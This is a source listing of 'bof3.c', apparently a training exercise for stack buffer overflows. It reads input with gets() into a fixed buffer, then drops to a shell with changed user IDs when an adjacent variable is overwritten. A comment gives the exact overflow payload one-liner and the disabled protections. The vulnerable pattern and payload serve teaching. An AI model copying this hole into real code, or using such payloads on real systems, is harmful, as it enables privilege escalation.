 File: bof3.c
1 // AFTER => bof2.c
2 #include <stdio.h>
3 #include <stdlib.h>
4 #include <unistd.h>
5 #define BUF_SIZE 128
6 #define KEY 0x61
7 #define G "\033[32m"
8 #define E "\033[0m"
9 #define Y "\033[33m"
10
11 // ASLR OFF
12 // STACK-PROTECTOR OFF
13 // STACK-EXECUTION OFF
14 // EXPLOIT $ (python -c "print 'x'*140+'a\x00\x00\x00'";cat) | ./bof3
15
16 void vuln() {
17     int innocent;
18     char buf[BUF_SIZE];
19
20     puts(G "enter your name :)" E);
21     gets(buf);
22     printf("Hello " Y "%s" E "!\n", buf);
23
24     if (innocent  == KEY) {
25         if (setreuid(1006, 1006)) {
26             perror("setuid");
27             return 1;
28         }
29         if (setregid(1006, 1006)) {
30             perror("setgid");
31             return 1;
32         }
33         system("/bin/sh");
34     }
35 }
36
37 int main(){
38     vuln();
39     return 0;
40 }